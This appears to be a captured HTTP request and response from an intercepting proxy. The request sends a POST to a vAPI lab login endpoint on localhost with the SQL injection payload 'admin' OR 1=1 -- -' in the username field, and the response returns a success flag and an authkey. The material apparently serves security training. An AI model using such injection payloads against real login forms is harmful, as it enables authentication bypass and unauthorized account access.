 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /vapi/api8/user/login HTTP/1.1
2 Content-Type: application/json
3 User-Agent: PostmanRuntime/7.29.2
4 Accept: */*
5 Postman-Token: adc590fe-d398-42ad-917b-4e80b29cdf15
6 Host: localhost
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Content-Length: 61
10 Cookie: PHPSESSID=3d67880e2b006a35030705811dfcf8bc
11
12 {
13 "username":"admin' OR 1=1 -- -",
14 "password":""
15 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Host: localhost
3 Date: Sat, 14 Jan 2023 19:21:46 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.27
6 Cache-Control: no-cache, private
7 Date: Sat, 14 Jan 2023 19:21:46 GMT
8 Content-Type: application/json
9
10 {
"success":"true",
"authkey":"oWsZ8vWNuECjCAiZVJHOzsNsNH08zWRZ"
}